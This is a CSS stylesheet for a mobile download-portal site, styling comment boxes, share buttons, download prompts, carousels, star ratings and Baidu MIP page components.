.ucs .fixed{position: fixed; left: 0; bottom: 0; width: 100%;}
/*.sec_sort{width:1.7rem;ul{}.tempWrap{overflow: visible !important;}}*/
body .jiathis_weixin_modal{max-width: 100%; margin-left: -180px !important;}
@media screen and (max-width: 360px){body .jiathis_weixin_modal{margin-left: -50% !important;} }
html.havesd{height: 100%; overflow-y: auto; box-sizing: border-box;}
.havesd body{min-height: 100%; position: relative; padding-bottom: 1.36rem; *padding-bottom: 0px; box-sizing: border-box;}
.havesd .footer{position: absolute; left: 0; right: 0; bottom: 0;}
.havesd .footer.imp{position:static !important; margin-bottom:0;}
#more-intro{padding: 0.23rem 0; text-align: center; display: none;}
#more-intro a{display: inline-block; padding: 0 0.2rem; height: 0.4rem; background: #fff; border: 1px solid #e5e5e5; border-radius: 5px; font-size: 0.2rem; color: #3a3a3a; line-height: 0.4rem; text-align: center;}
/*6.21*/
.marb{margin-bottom: 1.254rem;}
.ovh{overflow: hidden; height: 100%;}
body.ovh .fade{display: block; opacity: 0.6; top: -10rem; bottom: -10rem;}
.xfgg{width: 100%; height: 1.3rem; position: fixed; top: 0px; left: 0px; overflow: hidden; display: none;}
.xfgg img{width: 100%; height: 100%;}
.gg_close{width: 0.5rem; height: 0.5rem; background: url(../images/gg_close.png) no-repeat; background-size: cover; position: absolute; right: 0px; top: 0px; display: inline-block; cursor: pointer;}
.new_pl{width: 100%; height: 1.25rem; position: fixed; bottom: 0; left: 0; background: #f7f7f7;/* box-shadow: 0 -0.19rem 0 rgba(0, 0, 0, 0.08); */z-index: 999;}
.new_pl input{float: left; margin: 0.28rem 0 0 0.3rem; background: #fff; border-radius: 0.2rem; border: 1px solid #d0d0d0; font-size: 0.24rem; color: #d0d0d0; padding: 0.15rem 0.34rem; box-sizing: border-box; border-radius: 0.3rem; height: 0.7rem; line-height: 0.7rem; width: 4.92rem; display: block;}
.new_pl .plts{float: right; width: 0.57rem; height: 0.52rem; background: url(../images/pl_bg1.png) no-repeat; background-size: 100% 100%; position: relative; margin-top: 0.37rem;}
.new_pl .plts span{background: #ff4c4c; border-radius: 100%; width: 0.24rem; height: 0.24rem; text-align: center; line-height: 0.24rem; color: #fff; font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 0.18rem; position: absolute; top: -0.05rem; right: -0.05rem;}
.new_pl .plfx{width: 0.56rem; height: 0.53rem; background: url(../images/plfx_bg.png) no-repeat; background-size: 100% 100%; float: right; margin: 0.37rem 0.3rem 0 0.42rem;}
.new_pl .plfx .bdshare-button-style0-16 .bds_more{background: none; margin: 0; width: 0.56rem; height: 0.53rem; padding: 0;}
.pl_fade{position: fixed; left: 0; bottom: 0; height: 100%; width: 100%; z-index: 9999; display: none;}
.pl_fade .meb{position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: 9; cursor: pointer; background:rgba(0, 0, 0, 0.25);}
.pl_sr{position: absolute; top: 0; left: 0; z-index: 10; background: #f6f6f6; height: 4.5rem; margin-bottom: 5rem; width: 100%; box-sizing: border-box; padding: 0 0.3rem;}
.pl_sr textarea{background: #fff; height: 3rem; width: 100%; margin: 0.3rem 0; font-size: 0.32rem; color: #666; padding: 0.2rem 0.35rem; box-sizing: border-box; line-height: 0.58rem;}
.pl_sr textarea::-webkit-input-placeholder{font-size: 0.32rem; color: #999;}
.pl_sr .bnt{font-size: 0.3rem;}
.pl_sr .bnt a{color: #666;}
.pl_sr .bnt .send{float: right;}
.pl_sr .bnt .on{color: #2ea75c !important;}
.zwpl{color: #666; text-align: center; font-size: 0.24rem; padding: 0.4rem 0 0.1rem 0; overflow: hidden;}
.ios .page-content{overflow-y: auto;position: absolute;left: 0;right: 0;top:0; bottom: 0;padding-top: 0; padding-bottom: 0;}
.ios .pl_fade{position:absolute;}
/*# sourceMappingURL=mxpnew.css.map */
/*@media only screen and (min-width: 320px) and (max-width: 352px){.pl_sr{height: 4rem;}.pl_sr textarea{height: 2.5rem;}}*/
.ds_box{width:100%; padding-bottom:0.3rem;background:#fff url(../images/ds_bg.png) no-repeat; background-size: cover; overflow:hidden;}
.ds_tips{width:3.89rem; height:0.44rem;background:url(../images/ds_tips.png) no-repeat; background-size: cover; margin:0.34rem auto 0.4rem; overflow:hidden;}
.ds_je{width:100%; padding:0 0.3rem; box-sizing:border-box; text-align:center;}
.ds_je span{border:1px solid #d0d0d0; height:0.58rem; line-height:0.58rem; padding:0 0.36rem; display:inline-block; margin:0 0.16rem; color:#999; font-size:0.22rem; border-radius:0.05rem; cursor:pointer;}
.ds_je span em{font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif; font-size:0.36rem; font-weight:bold; margin-right:0.08rem;}
.ds_je span.cur,.ds_je span:hover{border-color:#4f9eff; color:#4f9eff; background:#e6f1ff;}
.ds_bnt{width:4.3rem; height:0.8rem; line-height:0.8rem; display:block; margin:0.4rem auto 0.35rem; background:#5a8cfc; border-radius:0.4rem; font-size:0.3rem; text-align:center; overflow:hidden;box-shadow:0 0.16rem 0.05rem rgba(226, 224, 224, 0.55);color:#fff;}
.ds_bnt:visited,.ds_bnt:hover{color:#fff;}
.ds_bnt em{display:inline-block; width:0.46rem; height:0.46rem;background:url(../images/ds_zf.png) no-repeat; background-size: cover; margin-right:0.19rem; vertical-align:-0.12rem; overflow:hidden;}
.ds_txt{color:#666; font-size:0.24rem; text-align:center; overflow:hidden;}
.ds_txt span{color:#ff7373;}
.ds_tx{min-height:1.1rem; text-align:center; padding:0 0.3rem; overflow:hidden;}
.ds_tx img{width:0.6rem; height:0.6rem; border-radius:0.6rem; margin:0.25rem 0.125rem 0;}
.yxjsbox table{width: 100%!important;}
/*8 8*/
.ztslidebox { height: 3.5rem; overflow: hidden; margin: 0.3rem 0; position: relative; }
.ztslidebox .bd ul li a { display: block; height: 3.5rem; position: relative; }
.ztslidebox .bd ul li a img { display: block; width: 100%; height: 3.5rem; }
.ztslidebox .bd ul li a span { display: block; position: absolute; left: 0; right: 0; bottom: 0; background: rgba(0, 0, 0, 0.6); line-height: 0.5rem; height: 0.5rem; overflow: hidden; padding: 0 1.15rem 0 0.3rem; font-size: 0.24rem; color: #fff; }
.ztslidebox .hd { position: absolute; right: 0.3rem; bottom: 0.18rem; }
.ztslidebox .hd ul li { float: left; width: 0.14rem; height: 0.14rem; border-radius: 20px; border: 1px solid #54ab0c; text-indent: -9999px; margin-left: 0.1rem; }
.ztslidebox .hd ul li.on { width: 0.3rem; background: #53a80c; }

.bqztbox { background: #fff; position: relative; margin: 0.3rem 0; }

.bqzt_icon { position: absolute; width: 1rem; height: 1rem; background: url(../images/bqzt.png) no-repeat; background-size: auto 100%; left: 0; top: 0; }

.bqzt_tit { text-align: center; font-size: 0.3rem; color: #333; margin: 0 0.3rem; padding: 0.5rem 0; border-bottom: 1px solid #e5e5e5; }

.bqzt_text { font-size: 0.24rem; color: #666; line-height: 0.48rem; padding: 0.22rem 0.3rem; text-align: justify; }

.xgbox_tit { height: 0.8rem; border-bottom: 1px solid #e5e5e5; }
.xgbox_tit ul li { width: 50%; float: left; line-height: 0.78rem; height: 0.8rem; text-align: center; }
.xgbox_tit ul li a { font-size: 0.3rem; color: #666; display: block; }
.xgbox_tit ul li.last { border-bottom: 2px solid #2ea75c; font-weight: bold; }
.xgbox_tit ul li.last a { color: #2ea75c; }

.ma30 { margin: 0.3rem 0; }

.xg_list ul li { padding-left: 0.3rem; border-bottom: none; }
.xg_list ul li .li_infro .dv_txt .ptit { margin-bottom: 0.1rem; }
.xg_list ul li + li { border-top: 1px dashed #e5e5e5; }

.pstar { height: 0.27rem; margin-top: 0.06rem; margin-bottom: 0.1rem; }
.pstar span { display: block; width: 1.65rem; height: 0.27rem; background: url(../images/stars.png) no-repeat; background-size: auto 100%; }
.pstar span.star4 { background-position: -0.34rem 0; }
.pstar span.star3 { background-position: -0.68rem 0; }
.pstar span.star2 { background-position: -1.02rem 0; }
.pstar span.star1 { background-position: -1.36rem 0; }
.pstar span.star0 { background-position: -1.7rem 0; }
.pstar span.star4b { background-position: -3.4rem 0; }
.pstar span.star3b { background-position: -3.74rem 0; }
.pstar span.star2b { background-position: -4.08rem 0; }
.pstar span.star1b { background-position: -4.42rem 0; }
.pstar span.star0b { background-position: -4.76rem 0; }

.mian_tit .bo { font-size: 0.3rem; font-weight: bold; letter-spacing: 0.05rem; }

.tltj_list { padding: 0 0.3rem; }
.tltj_list ul { overflow: hidden; margin-left: -0.5rem; }
.tltj_list ul li { width: 3.2rem; margin-left: 0.5rem; float: left; }
.tltj_list { /*padding: 0 0.3rem;*/ }
.tltj_list ul.slide_ul { overflow: hidden; /*margin-left: -0.5rem;*/ }
.tltj_list ul li { width: 3.2rem; /*margin-left: 0.5rem;*/ float: left; }
.tltj_list ul li a { display: block; }
.tltj_list ul li a img { width: 3.2rem; height: 1.57rem; }
.tltj_list ul li a .sp_tit { display: block; font-size: 0.24rem; color: #444; text-align: center; overflow: hidden; line-height: 0.7rem; margin-bottom: 0.1rem; }

.xgwz_list { max-height: 5.33rem; overflow: hidden;}
.xgwz_list ul { overflow: hidden; }
.xgwz_list ul li { border-bottom: 1px dashed #e5e5e5; padding: 0 0.3rem; }
.xgwz_list ul li a { display: block; line-height: 0.9rem; font-size: 0.26rem; color: #444; height: 0.9rem; overflow: hidden; }
.xgwz_list ul li a:before { float: left; content: ''; width: 0.1rem; height: 0.1rem; border-radius: 30px; background: #d0d0d0; margin: 0.4rem 0.15rem 0 0; }

.tltj_list { padding: 0 0.3rem; }
.tltj_list ul { overflow: hidden; margin-left: -0.5rem; }
.tltj_list ul li { width: 3.2rem; margin-left: 0.5rem; float: left; }
.tltj_list ul li a { display: block; height: 100%; }
.tltj_list ul li a img { width: 3.2rem; height: 1.57rem; }
.tltj_list ul li a .sp_tit { display: block; font-size: 0.24rem; color: #444; text-align: center; overflow: hidden; line-height: 0.7rem; margin-bottom: 0.1rem; }

.slideBox{padding: 0.3rem 0 0 0;}
.slideBox.tltj_list ul.slide_ul{ margin-left: 0; }
.slideBox.tltj_list ul.slide_ul li{margin-left: 0;}


.botblock { padding: 0.2rem 0 0.35rem 0; background-color: #e7e7e7; border-top: 1px solid #d6d6d6; text-align: center; }
.pbotlogo img { width: 2.9rem;min-width: 0%; }
.botblock .pbtn { margin-top: 0.2rem; }
.botblock .pbtn a { display: inline-block; width: 2rem; line-height: 0.65rem; text-align: center; background-color: #2ea75c; font-size: 0.22rem; color: #fff; }

.zjbb_list dl.yxlb_dl dd .ptit.atit{ margin-bottom: 0.1rem; }
.zjbb_list dl.yxlb_dl dd .ptxt.atxt{margin-top: 0.3rem;}




/* mip 2018-01-05 */
.bdsharebuttonbox .mip-layout-container{ display: inline-block; vertical-align: top; }
.bdsharebuttonbox .c-share-list{ padding: 0; }
.bdsharebuttonbox .c-share-list .c-span3{ width: auto !important; margin-left: 0.05rem; }
.bdsharebuttonbox .c-share-list .c-line-clamp1{ display: none; }
.bdsharebuttonbox .c-share-list .c-img{ width: 0.44rem; height: 0.44rem; padding-bottom: 0; }
.bdsharebuttonbox .c-share-list .c-img img{ vertical-align: top; }
.mip-search-box{ float: right !important; }
.mip-search-box input[type="submit"]{ float: left; width: 0.58rem; height: 0.62rem; background: url(../images/sea_bj.png) no-repeat 0.1rem -0.05rem; background-size: cover; border: 0; font-size: 0; } 

.mip-menu-scroller{ width: 100%; height: 2rem; overflow-x: auto; }
.mip-menu-scroller .scroller{ width: 12rem; }
.zjbb_list dt mip-img{ width: 1.2rem; height: 1.2rem; }
.mip-remark-showmore{ display: block !important; text-align: center; font-size: 0.22rem; color: #999; margin-top: 0.2rem; }
.mip-remark-showmore:after{ content: ''; display: inline-block; vertical-align: -0.06rem; width: 0.32rem; height: 0.32rem; background: url(../images/arrow2.png) no-repeat; background-size: 100% 100%; margin-left: 0.05rem; }
.mip-remark-open:after{ -webkit-transform: rotate(-180deg); transform: rotate(-180deg); }
.mip-soft-focus{ margin: 0.3rem; }
.mip-soft-focus .mip-carousel-slideBox .mip-fill-content { min-width: 0 !important; width: auto !important; position: static !important; }
.mip-soft-focus .mip-carousel-preBtn, .mip-soft-focus .mip-carousel-nextBtn { width: 0.45rem; height: 0.6rem; line-height: 0.6rem; text-align: center; top: 50%; margin-top: -0.3rem; color: #FFF; background: rgba(0, 0, 0, 0.5); border-radius: 0.02rem; text-indent: -0.08rem; }
.mip-soft-focus .mip-carousel-preBtn:after, .mip-soft-focus .mip-carousel-nextBtn:after { content: ''; display: inline-block; vertical-align: 0.02rem; width: 0.16rem; height: 0.16rem; color: inherit; border-right: 1px solid currentColor; border-bottom: 1px solid currentColor; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }
.mip-soft-focus .mip-carousel-preBtn:after, .mip-soft-focus .mip-carousel-nextBtn:after{ margin-top: 0.2rem; }
.mip-soft-focus .mip-carousel-preBtn { text-indent: 0.08rem; }
.mip-soft-focus .mip-carousel-preBtn:after { -webkit-transform: rotate(135deg); transform: rotate(135deg); }
.mip-soft-focus .mip-carousel-indicatorbox { display: none; }
.mip-soft-focus+.tbsmbox{ padding-bottom: 0; }
.ztbox .mip-vd-tabs-nav{ display: block; padding: 0; border-bottom: 1px solid #dedede; }
.ztbox .mip-vd-tabs-nav .mip-vd-tabs-nav-li{ width: 33.33%; float: left; position: relative; overflow: visible; }
.ztbox .mip-vd-tabs-nav .mip-vd-tabs-nav-selected{ color: #2ea75c; border-color: #2ea75c; }

mip-showmore .yxjsbox{ line-height: 24px; font-size: 14px; }

mip-fixed.back_top{ display:block; position: fixed; right: 0.3rem; bottom:1.2rem; width: auto; height: auto;     z-index: 9999;}
mip-fixed.back_top mip-gototop { width: 1.16rem; height: 1.18rem;  background: url(../images/back_top.png) no-repeat center; background-size: 100% auto; border: 0; }

.slideBox mip-vd-tabs .mip-vd-tabs-scroll-touch{ text-align: center; }
/*.slideBox .bd{ padding-bottom: 0.3rem; }*/
.slideBox mip-vd-tabs .mip-vd-tabs-nav-view .mip-vd-tabs-nav{ border-bottom: none;  }
.slideBox mip-vd-tabs .mip-vd-tabs-nav-view .mip-vd-tabs-nav .mip-vd-tabs-nav-li{ padding: 0; width: 0.3rem; height: 0.3rem; border-radius: 100px; background: #b2b2b2; text-indent: -9999px; margin: 0 0.1rem; }
.slideBox .mip-vd-tabs-nav .mip-vd-tabs-nav-selected{ width: 0.8rem!important; background: #2ea75c!important; }
.mip-list-more{ text-align: center; line-height: 0.8rem; font-size: 0.24rem; color: #666; }
.zxzx_list dl dt mip-img{ width: 2.2rem; height: 1.16rem; }
.white .mip-vd-tabs-nav{ border-top: 1px solid #dedede; border-bottom: 1px solid #dedede;  padding: 0; height: 0.92rem;}
.white mip-vd-tabs .mip-vd-tabs-nav-li{ line-height: 0.85rem; font-size: 0.3rem; color: #666; height: 0.9rem; overflow: hidden; }
.white mip-vd-tabs .mip-vd-tabs-nav .mip-vd-tabs-nav-selected{ border-bottom: 0.05rem solid #2ea75c; color: #2ea75c; background: #eef6e7; }
.zjbb_list.applist dl{ height: 1.8rem; }

.mab0{ margin-bottom: 0; }
.macxq_tit .new_tit_tp{ font-size: 0.32rem; color: #404040; padding-bottom: 0.1rem; }
.xgwz-list{ padding: 0 0.3rem; padding-bottom: 0.25rem; }
.xgwz-list ul li{ width: 100%; float: left; line-height: 0.6rem; }
.xgwz-list ul li a{ float: left; max-width: 5.6rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.28rem; color: #666; height: 0.6rem; }
.xgwz-list ul li a:before{ float: left; content: ''; width: 0.1rem; height: 0.03rem; margin:0.28rem 0.14rem 0 0; background-color: #999;  }
.xgwz-list ul li span{ float: right; font-size: 0.22rem; color: #999; }


.tbsmbox { background: #FFF; padding: 0 0.3rem 0.3rem; }
.tbsmbox + .yxjj_tit{ background: #FFF; }
.tbsm_inner{ padding: 0.2rem; background: #f2f2f2; border-radius: 0.1rem; }
.tbsm_tit span { display: inline-block; font-size: 0.3rem; color: #444; }
.tbsm_tit span:before { float: left; content: ''; width: 0.37rem; height: 0.32rem; background: url(../images/icon_tbsm.png) no-repeat; background-size: 100% auto; margin-top: 0.03rem; margin-right: 0.1rem; }
.tbsm_tit em { font-size: 0.2rem; color: #a0a0a0; margin-left: 0.1rem; }
.tbsm_md { margin-top: 0.25rem; }
.tbsm_md p { font-size: 0.24rem; color: #ff8712; line-height: 0.48rem; }
.tbsm_md p em { color: #26c472; font-weight: bold; }
.tbsm_txt { margin-top: 0.1rem; line-height: 0.48rem; }
.tbsm_txt p { font-size: 0.24rem; color: #ff8712; line-height: 0.48rem; }
.tbsm_txt .red{ color: #ff4141; }
.tbsm_qq img{ vertical-align: middle; height: 0.55rem; }
.tbsm_qq mip-img{ width: 1.6rem; height: 0.55rem; display: inline-block; vertical-align: -0.2rem; }
.tbsm_qq+.tbsm_qq mip-img{ width: 1.8rem; }

/*mac*/
.yxjj_list.mtbalist{ padding-bottom: 0; }
.mac-list dl dd .ptit{ padding-right: 2.2rem; font-size: 0.32rem; line-height: 0.45rem; height: 0.9rem; overflow: hidden; margin-top: -0.07rem; }
.mac-list dl dd .ptit a{ font-size: 0.32rem; color: #404040; }
.mac-list dl dd .ptxt{ font-size: 0.22rem; line-height: 0.3rem; margin-top: 0.05rem; }
.mac-list dl.yxlb_dl .dd_btn a, .mac-list dl.yxlb_dl .dd_btn span{ /*background: #449cff;*/ font-size: 0.26rem; width: 1.5rem; line-height: 0.78rem; }
.nrjjs-list dl.yxlb_dl .dd_btn a, .nrjjs-list dl.yxlb_dl .dd_btn span{ background: #2ea75c; }
.nrjjs-list dl dd .ptit a span{ font-size: 0.26rem; vertical-align: baseline; }
.ztbox{ margin: 0.3rem 0; background-color: #fff; }
.nrjjs-list dl{ border-top: 1px dashed #e5e5e5; border-bottom: none; }
.mac-list dl dd .ptxt .line{ margin: 0 0.15rem!important; font-size: 0.15rem; vertical-align: text-bottom; }
.mac_tit{ border-top: none; height: 0.9rem; padding: 0 0.3rem; }
.mac_tit li{ text-align: center; }
.mac_tit li.last a, .mac_tit li.last span{ background: none; border-bottom-width: 3px; display: inline-block; padding: 0; font-weight: bold; }
.mac_tit li a{ float: left; }
.mac_tit li+li a{ float: none; }
.mtbalist .yxjsbox{ font-size: 0.26rem; line-height: 0.55rem; }
.yxjsbox img{ max-width: 100%; height: auto!important; }
.maczx_list{ padding: 0; padding-bottom: 0.4rem; }
.maczx_list dl{ padding-left: 1.7rem; border-bottom: none; padding-top: 0.5rem; padding-bottom: 0; }
.maczx_list dl dt{ width: 1.2rem; height: 1.2rem; top: 0.5rem; }
.maczx_list dl dd{ height: 1.2rem; }
.maczx_list dl dd .ptit a{ color: #555; }
.maczx_list dl dd .pbt{ font-size: 0.22rem; color: #999; margin-top: 0; }
.msc_tit{ overflow: hidden; }
.msc_tit span{ font-size: 0.3rem; color: #555; font-weight: bold; }
.maxh_list dl{ padding-bottom: 0.5rem; padding-top: 0; padding-left: 1.4rem; }
.maxh_list{ padding: 0 0.3rem; padding-top: 0.1rem; }
.maxh_list dl dt{ top: 0; }

.conbox-star { padding-top: 0.65rem; }

.slider-effect-wrapper { width: 100%; height: 0; overflow: hidden; position: relative; padding-bottom: 60%; }

.slider-effect { overflow: hidden; position: absolute; top: 0%; width: 100%; height: 100%; margin-top: -37%; }
.slider-effect ul { list-style: none; padding: 0; margin: 0; height: 100%; overflow: hidden; }
.slider-effect li { position: absolute; margin: 0; padding: 0; height: 100%; overflow: hidden; display: -webkit-box; -webkit-box-pack: center; -webkit-box-align: center; list-style: none; }
.slider-effect li.on { box-shadow: 0 0.3rem 0.2rem 0 rgba(58,58,58,.1) }
.slider-effect li.on .tit { visibility: visible; }
.slider-effect li div { background-size: cover !important; }
.slider-effect li .tit { position: absolute; bottom: 0; left: 0; right: 0; line-height: 0.65rem; font-size: 0.45rem; color: #FFF; padding: 0.6rem 0.4rem 0.2rem; text-align: center; visibility: hidden; background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0.5) 70%, transparent 100%); }
.slider-effect img { max-width: 100%; max-height: 100%; margin: 0; padding: 0; }
.picsave{ height: 0; overflow: hidden; }
.gnjsbox{ font-size: 0.26rem; color: #666; line-height: 0.55rem; padding: 0 0.3rem 0.25rem 0.3rem; margin-top: -0.1rem; }

.rmtj_list .rm_bq{ width: 0.6rem; height: 0.61rem; background-image: url(../images/rm-bj.png) }
.marm_list ul{ margin: 0; }
.marm_list ul li{ margin-left: 0; margin-bottom: 0.2rem; width: 1.2rem; }
.marm_list ul li+li{ margin-left: 0.7rem; }
.marm_list ul li a img{ width: 1.2rem; height: 1.2rem; }
.marm_list ul li a em{ font-size: 0.22rem; }

.mactc-box{ width: 4.5rem; min-height: 4.5rem; position: fixed; left: 50%; top: 50%; background-color: #fff; border-radius: 0.1rem; margin: -2.25rem 0 0 -2.25rem; display: none; padding-bottom: 0.4rem; }
.macclose{ height: 0.8rem; }
.macclose a{ float: right; margin: 0.24rem 0.24rem 0 0; background: url(../images/maclose.png) no-repeat; background-size: cover; width: 0.29rem; height: 0.29rem; }
.mactc-box p{ text-align: center; }
.mactc-box .ptit{ font-size: 0.32rem; color: #555; }
.mactc-box .ptxt{ font-size: 0.22rem; color: #999; line-height: 0.4rem; padding: 0 0.6rem; text-align: left; margin-top: 0.24rem; }
.mactc-box .pbtn{ margin-top: 0.36rem; }
.mactc-box .pbtn a{ display: block; margin: 0 auto; width: 3rem; line-height: 0.7rem; text-align: center; background-color: #2ea75c; font-size: 0.3rem; color: #fff; border-radius: 100px; box-shadow: 0 0.1rem 0.1rem 0 rgba(90,182,13,.2); }
.mactc-box .pcopy{ margin-top: 0.3rem; }
.mactc-box .pcopy a{ font-size: 0.26rem; color: #2ea75c; text-decoration: underline; }
.cover-downtanc .fade,.cover-downtanc .mactc-box{ display: block; }
.fade a{ display: block; height: 100%; }

.wenda-list .bd ul li{ width: 100%; float: left; line-height: 0.4rem; margin-top: 0.24rem; padding: 0 0.3rem;  }
.wenda-list .bd ul li .spicon{ width: 0.4rem; height: 0.4rem; border-radius: 40px; float: left; }
.wenda-list .bd ul li .spicon img{ width: 100%; height: 100%; }
.wenda-list .bd ul li a{ float: left; height: 0.4rem; overflow: hidden; max-width: 5.4rem; margin-left: 0.12rem; font-size: 0.28rem; color: #404040; }
.wenda-list .bd ul li .sptime{ float: right; font-size: 0.24rem; color: #999; }
.wenda-list .hd{ padding: 0.45rem 0 0.3rem 0; }
.wenda-list .hd ul{ text-align: center; }
.wenda-list .hd ul li{ display: inline-block; width: 0.22rem; height: 0.18rem; background-color: #e5e5e5; border-radius: 20px; text-indent: -9999px; margin: 0 0.04rem; }
.wenda-list .hd ul li.on{ width: 0.3rem; background-color: #2ea75c; }
.wenda-list .bd ul{ overflow: hidden; }
.ztbox .wenda-list mip-vd-tabs{ padding-bottom: 0.95rem; position: relative; }
.ztbox .wenda-list mip-vd-tabs section{ text-align: center; position: absolute; left: 0; right: 0; bottom: 0.35rem;}
.ztbox .wenda-list mip-vd-tabs section .mip-vd-tabs-nav{ border: none; height: 0.35rem; }
.ztbox .wenda-list mip-vd-tabs section li{ text-align: center; float: none!important; display: inline-block; width: 0.22rem!important; height: 0.18rem; background-color: #e5e5e5; border-radius: 30px; margin: 0 0.04rem; padding: 0; }
.ztbox .wenda-list mip-vd-tabs section li.mip-vd-tabs-nav-selected{ width: 0.3rem!important; background-color: #2ea75c; border: none; }

.wenda-title{ font-size: 0.3rem; color: #2ea75c; text-align: center; line-height: 0.6rem; }
.wenda-text{ padding: 0 0.3rem; margin-top: 0.15rem; }
.wenda-text p{ font-size: 0.26rem; color: #666; line-height: 0.6rem; text-align: justify; }
.wenda-text p img{ max-width: 80%; margin:0.4rem auto; display: block; height: auto!important;}
.wenda-text img{ max-width: 80%; margin:0.4rem auto; display: block; height: auto!important;}

.pad40{ padding: 0.4rem 0; }

.macnews_tit{ border-bottom: none; }
.macnews_tit .new_tit_tp{ font-size: 0.32rem; color: #404040; }
.mtextbox{ padding-top: 0; padding-bottom: 0; font-size: 0.26rem; color: #666; line-height: 0.6rem; text-align: justify; }
.timebox{ text-align: right; margin-top: 0.15rem; padding: 0 0.3rem; }
.timebox span{ display: inline-block; line-height: 0.4rem; padding: 0 0.22rem; background-color: #efefef; font-size: 0.2rem; color: #999; border-radius: 100px; }
.macztbox{ padding-bottom: 0.3rem; border-bottom: 1px solid #e5e5e5; }

.maczt_list{ padding-bottom: 0.45rem; position: relative; }
.maczt_list dl{ padding:0.45rem 0 0 1.58rem; border-bottom: none; }
.maczt_list dl dt{ width: 1.1rem; height: 1.1rem; top: 0.45rem; }
.maczt_list dl dt img{ border-radius: 0; }
.maczt_list dl dd .ptit{ padding-right: 2rem; line-height: 0.36rem; height: 0.72rem; }
.maczt_list dl dd .ptit a{ font-size: 0.26rem; color: #555; display: inline-block; margin-top: -0.06rem; }
.maczt_list dl dd .ptxt{ font-size: 0.22rem; }
.maczt_list dl dd .ptxt span{ display: inline-block; margin: 0 0.15rem; }
.maczt_list dl.yxlb_dl .dd_btn a, .maczt_list dl.yxlb_dl .dd_btn span{ background: #2ea75c; }
.maczt_list dl.yxlb_dl .dd_btn{ bottom: 0; }
.jiazai{ position: absolute; left: 0; right: 0; bottom: 0; text-align: center; font-size: 0.3rem; color: #999; line-height: 1.1rem; padding-top: 0.44rem; background: url(../images/morebg.png); background-size: auto 100%; }
.maczt_list .mip-list-more{ font-size: 0.3rem; color: #999; line-height: 0.5rem; padding-top: 0.5rem }

.mab0{ margin-bottom: 0; }

.macxq_tit .new_tit_tp{ font-size: 0.32rem; color: #404040; padding-bottom: 0.1rem; }
.xgwz-list{ padding: 0 0.3rem; padding-bottom: 0.25rem; }
.xgwz-list ul li{ width: 100%; float: left; line-height: 0.6rem; }
.xgwz-list ul li a{ float: left; max-width: 5.6rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.28rem; color: #666; height: 0.6rem; }
.xgwz-list ul li a:before{ float: left; content: ''; width: 0.1rem; height: 0.03rem; margin:0.28rem 0.14rem 0 0; background-color: #999;  }
.xgwz-list ul li span{ float: right; font-size: 0.22rem; color: #999; }

.mip-i-android-scroll .sec_sort{ overflow-x: auto; height: 2rem; }
.mip-i-android-scroll .scroller{ width: 12rem; }

mip-vd-tabs.xqtabs{ margin-top: 0.3rem; text-align: center; background-color: #fff; padding-bottom: 0.3rem; }
mip-vd-tabs.xqtabs .mip-vd-tabs-nav{ border-bottom: 1px solid #dedede; height: 0.9rem; padding: 0 0.3rem; }
mip-vd-tabs.xqtabs .mip-vd-tabs-nav-li{ line-height: 0.85rem; width: auto; padding: 0 0.15rem; font-size: 0.3rem; color: #666; -webkit-flex: 0 0 auto; height: 0.9rem; }
mip-vd-tabs.xqtabs .mip-vd-tabs-nav .mip-vd-tabs-nav-selected{ border-bottom: 3px solid #2ea75c; color: #2ea75c; font-weight: bold; }
mip-vd-tabs.xqtabs .mip-vd-tabs-nav a{ color: #666; }
.maczx_list dl dt mip-img{ width: 1.2rem; }
.mip-fill-content .mactc-box{ padding-top: 0.8rem; display: block; }
.yxjj_list .nrjjs-list{ margin-top: 0.25rem; }

/**/
.gsxz_box { padding-bottom: 0.3rem; }

.ptxzbox { height: 0.7rem; padding: 0 10px; margin-top: 0; box-sizing: border-box; }

.ptxzbox .pxz a { display: block; width: 100%; height: 0.7rem; line-height: 0.7rem; background: #2ea75c; font-size: 0.32rem; color: #fff; text-align: center; border-radius: 0.1rem; margin: 0 auto; }

.ptxzbox .pxz a.none { background: #ccc; }

.ptxzbox .pgx { float: left; font-size: 0.32rem; line-height: 0.7rem; color: #666; position: relative; }

.ptxzbox .pgx input { position: absolute; width: 218px; height: 31px; left: 0; top: 50%; margin-top: -16px; opacity: 0; }

.ptxzbox .pgx input:checked + span { background-color: #89c963; }

.ptxzbox .pgx span { display: inline-block; vertical-align: middle; width: 0.34rem; height: 0.34rem; background: #c6c6c6 url(../images/dagou.png) no-repeat; background-size: cover; border-radius: 0.34rem; margin-right: 0.13rem; }

.ptxzbox .pgx span.on { background-color: #89c963; }

.ptxzbox .pgx em { vertical-align: middle; }

.ptxzbox .pxz { width: 1.86rem; }

.ptxzbox .pxz.xz { float: right; }

.ptips { background: #fff7e3; padding: 0.12rem 0.4rem 0.12rem 0.6rem; margin: 0.13rem 0.1rem 0; font-size: 0.28rem; color: #ff5223; text-align: center; }

.ptips p { display: inline-block; position: relative; }

.ptips.nonebg { background: none; color: #999; margin-top: 13px; }

.ptips a { color: #3baaff; }

.ptips span { display: inline-block; width: 0.2rem; height: 0.2rem; background: url(../images/tips.png) no-repeat; background-size: cover; position: absolute; left: -0.3rem; top: 0.08rem; }
/**/

.mip-accordion-header{
	position: absolute;
	left: 0;
	right: 0;
	bottom: -0.6rem;
	text-align: center;
	font-size: 0.26rem;
	color: #999;
	font-weight: 100;
}
.show-more:after,
.show-less:after{
	content: '';
	display: inline-block;
	vertical-align: 0.02rem;
	width: 0.14rem;
	height: 0.14rem;
	color: inherit;
	border-right: 1px solid currentColor;
	border-bottom: 1px solid currentColor;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	position: relative;
    top: -0.03rem;
    left: 0.1rem;
}
.show-less:after{
	-webkit-transform: rotate(-135deg);
	transform: rotate(-135deg);
	top: 0.03rem;
}
.mip-i-android-scroll .rmsybox,.mip-i-android-scroll .rmsybox .rmsy_list,.mip-i-android-scroll .rmsybox .rmsy_list .bd{ height: auto; }
.mip-i-android-scroll .rmsybox .rmsy_list .bd ul{ margin: -0.3rem 0 0 -0.3rem; width: 6.2rem; padding-top: 0; }
.mip-i-android-scroll .rmsybox .rmsy_list .bd ul li{ margin: 0.3rem 0 0 0.3rem; }
